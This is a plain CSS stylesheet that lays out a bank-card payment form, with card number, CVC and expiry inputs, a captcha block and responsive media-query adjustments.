.control.card .payment-system-container .MIR.dark {
}

.control.card .card-bank-logo {
    float: left;
    width: 82px;
    height: 24px;
    margin-top: 18px;
    margin-left: 32px;
    margin-bottom: 10px
}

.control.card .input-container {
    height: 164px
}

.control.card .input-container .info {
    height: 19px;
    margin-top: 23px;
    position: relative;
    left: 0;
    display: inherit;
    font-size: 16px;
    opacity: .5;
}

.control.card .input-container .card-number-input {
    margin: 0 auto;
    width: 300px;
    height: 80px;
    position: relative;
    padding-top: 52px;
    margin-bottom: 4px
}

.control.card .input-container .cvc-input {
    float: right;
    width: 120px;
    height: 80px;
    position: relative;
    margin-right: 32px
}

.control.card .input-container .ab {
    float: left;
    width: 120px;
    height: 80px;
    position: relative;
    margin-left: 32px
}

#card-month {
    width: 30px;
    display: inline
}

#card-year {
    display: inline;
    width: 30px
}

.control.card .focus-box-shadow {
    width: 364px;
    height: 70px;
    box-shadow: 0 35px 36px -31px rgba(0, 0, 0, .39);
    position: absolute
}

.cardsInfo {
    margin-top: 48px;
    overflow: hidden;
    text-align: left
}

.cardsInfo .info {
    position: absolute;
    margin-top: -25px;
    font-size: 16px;
    opacity: .5
}

.cardsInfo .control.m-left {
    margin-left: 130px
}

.cardsInfo .control.m-right {
    margin-right: 130px
}

.cardsInfo .ik_select, .cardsInfo input {
    margin-bottom: 54px
}

.cardsInfo .ik_select:last-child, .cardsInfo input:last-child {
    margin-bottom: 0
}

.captcha {
    margin-top: 28px;
    margin-bottom: 22px
}

.captcha img.captcha-img {
    border: 1px solid #000;
    margin-bottom: 22px
}

.captcha img.refresh {
    position: absolute;
    cursor: pointer;
    margin-top: 20px;
    margin-left: 16px;
    vertical-align: top
}

.captcha .info {
    font-size: 16px;
    line-height: 1.38;
    opacity: .5
}

@media only screen and (max-width: 1023px) {
    .control.card {
        width: 363px
    }

    .control.card.m-left {
        margin-left: 5px
    }

    .control.card.m-right {
        margin-right: 5px;
        margin-top: 21px
    }

    .control.card .input-container .card-number-input {
        width: 343px
    }

    .control.card .input-container .cvc-input {
        margin-right: 16px
    }

    .control.card .input-container .ab {
        margin-left: 16px

    }

    .control.card .input-container .card_month {
        width: 40px;
        height: 40px
    }

    .cardsInfo .control.m-left {
        margin-left: 10px
    }

    .cardsInfo .control.m-right {
        margin-right: 0;
        margin-left: 10px
    }

    .cardsInfo .control.f-right {
        float: left
    }
}

.container .oldalfa {
    color: #243545;
    opacity: .6;
    margin-bottom: 20px;
    font-weight: bold
}
</file>
